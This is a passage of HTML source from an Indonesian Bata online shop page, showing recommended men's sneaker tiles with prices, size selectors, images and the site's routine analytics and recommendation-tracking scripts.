                                        data-vg-id="540M_2022_8809008_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8809008"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809008"
    data-name="Sepatu Sneakers Pria Elate"
    data-id="540M_2022_8809008"
    data-dimension1="540M_ER8800083502M"
    data-dimension2="8809008"
    data-dimension3="540M_2022_8809008"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_SportShoes"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-elate-540M_ER8800083502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sepatu-olahraga/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sepatu Olahraga"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2025_8109129__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA810129411M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2025_8109129'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2025_8109129", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2025_8109129">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="595e2c06a95543f18b0af1b75d" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-karet-pria-benny-540M_TA810129411M.html?dwvar_540M__TA810129411M_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2025_8109129" aria-label="Sepatu Sneakers Karet Pria BENNY">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Karet Pria BENNY"
        title="Sepatu Sneakers Karet Pria BENNY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28b431d0/images/tile/8109129_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Karet Pria BENNY"
        title="Sepatu Sneakers Karet Pria BENNY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2025_8109129 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2025_8109129"
                data-name="Sepatu Sneakers Karet Pria BENNY"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_8109129">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_8109129"
        data-analytics-product-id="540M_2025_8109129"
        href="/id/sepatu-sneakers-karet-pria-benny-540M_TA810129411M.html?dwvar_540M__TA810129411M_color=BLUE"
        aria-labelledby="brand-540M_2025_8109129 product-540M_2025_8109129-name product-540M_2025_8109129-price">
        <div class="cc-tile-product-name" id="product-540M_2025_8109129-name">
            Sepatu Sneakers Karet Pria BENNY
        </div>
        <span class="sr-only" id="product-540M_2025_8109129-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Karet Pria BENNY</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">D</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-karet-pria-benny-540M_TA810129411M.html?dwvar_540M__TA810129411M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA810129411M_color=BLUE&amp;dwvar_540M__TA810129411M_id_sizecode_d=050&amp;pid=540M_TA810129411M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2025_8109129" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2025_8109129_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-karet-pria-benny-540M_TA810129411M.html?dwvar_540M__TA810129411M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA810129411M_color=BLUE&amp;dwvar_540M__TA810129411M_id_sizecode_d=060&amp;pid=540M_TA810129411M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2025_8109129" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2025_8109129_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-karet-pria-benny-540M_TA810129411M.html?dwvar_540M__TA810129411M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA810129411M_color=BLUE&amp;dwvar_540M__TA810129411M_id_sizecode_d=100&amp;pid=540M_TA810129411M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2025_8109129" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2025_8109129_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2025_8109129"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_8109129"
    data-name="Sepatu Sneakers Karet Pria BENNY"
    data-id="540M_2025_8109129"
    data-dimension1="540M_TA810129411M"
    data-dimension2="8109129"
    data-dimension3="540M_2025_8109129"
    data-price="129900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Temukan kenyamanan dan gaya dengan Sepatu Sneakers Karet Pria BENNY dari BATA. Didesain khusus untuk pria, sepatu ini menggunakan bahan PU berkualitas pada bagian atas dan lapisan, memberikan kesan modern sekaligus tahan lama. Outsole karet yang kuat menawarkan traksi optimal, menjadikannya pilihan sempurna untuk aktivitas sehari-hari. Dengan desain yang stylish, sepatu ini cocok dipadukan dengan berbagai outfit. Tingkatkan penampilan Anda dan rasakan kenyamanan setiap langkah!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-karet-pria-benny-540M_TA810129411M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74c6cbdf/images/tile/8109129_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_8896224__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_AR8892244601M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_8896224'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_8896224", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_8896224">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="60b4fc766b4826b34a0c9adaa4" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-pria-tacy-force-540M_AR8892244601M.html?dwvar_540M__AR8892244601M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8896224" aria-label="Sepatu Sneakers Pria Tacy Force">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Tacy Force"
        title="Sepatu Sneakers Pria Tacy Force"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwea05b444/images/tile/8896224_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Tacy Force"
        title="Sepatu Sneakers Pria Tacy Force"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_8896224 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_8896224"
                data-name="Sepatu Sneakers Pria Tacy Force"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8896224">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8896224"
        data-analytics-product-id="540M_2023_8896224"
        href="/id/sepatu-sneakers-pria-tacy-force-540M_AR8892244601M.html?dwvar_540M__AR8892244601M_color=BLACK"
        aria-labelledby="brand-540M_2023_8896224 product-540M_2023_8896224-name product-540M_2023_8896224-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8896224-name">
            Sepatu Sneakers Pria Tacy Force
        </div>
        <span class="sr-only" id="product-540M_2023_8896224-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Pria Tacy Force</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-tacy-force-540M_AR8892244601M.html?dwvar_540M__AR8892244601M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8892244601M_color=BLACK&amp;dwvar_540M__AR8892244601M_id_sizecode_d=060&amp;pid=540M_AR8892244601M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2023_8896224" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8896224_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-tacy-force-540M_AR8892244601M.html?dwvar_540M__AR8892244601M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8892244601M_color=BLACK&amp;dwvar_540M__AR8892244601M_id_sizecode_d=070&amp;pid=540M_AR8892244601M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2023_8896224" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8896224_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
